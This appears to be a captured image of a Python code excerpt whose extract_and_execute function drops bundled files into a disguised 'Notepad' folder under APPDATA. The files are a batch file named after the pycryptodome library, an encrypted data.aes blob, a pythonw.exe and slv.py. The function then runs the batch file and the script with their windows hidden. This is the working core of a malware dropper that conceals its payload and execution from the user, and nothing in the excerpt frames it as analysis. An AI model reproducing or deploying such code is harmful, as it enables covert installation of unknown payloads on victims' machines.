 12 def extract_and_execute():
13     appdata_path = os.getenv('APPDATA')
14     target_folder = os.path.join(appdata_path, 'Notepad')
15     os.makedirs(target_folder, exist_ok=True)
16     files = {'pycryptodome.bat': resource_path('resources/pycryptodome.bat'), 'data.aes': resource_path('resources/data.aes'), 'pythonw.exe':
    resource_path('resources/pythonw.exe'), 'slv.py': resource_path('resources/slv.py')}
17     for dest_name, src_path in files.items():
18         try:
19             with open(src_path, 'rb') as src_file:
20                 content = src_file.read()
21                 dest_path = os.path.join(target_folder, dest_name)
22                 with open(dest_path, 'wb') as dest_file:
23                     dest_file.write(content)
24         except Exception as e:
25             print(f'Failed to extract {dest_name}: {str(e)}')
26     try:
27         startupinfo = subprocess.STARTUPINFO()
28         startupinfo.dwFlags = subprocess.STARTF_USESHOWWINDOW
29         startupinfo.wShowWindow = subprocess.SW_HIDE
30         bat_path = os.path.join(target_folder, 'pycryptodome.bat')
31         subprocess.run(bat_path, startupinfo=startupinfo, shell=False)
32         slv_path = os.path.join(target_folder, 'slv.py')
33         subprocess.Popen(['python3', slv_path], startupinfo=startupinfo, shell=False)
34     except Exception as e:
35         print(f'Execution failed: {str(e)}')
36 if __name__ == '__main__':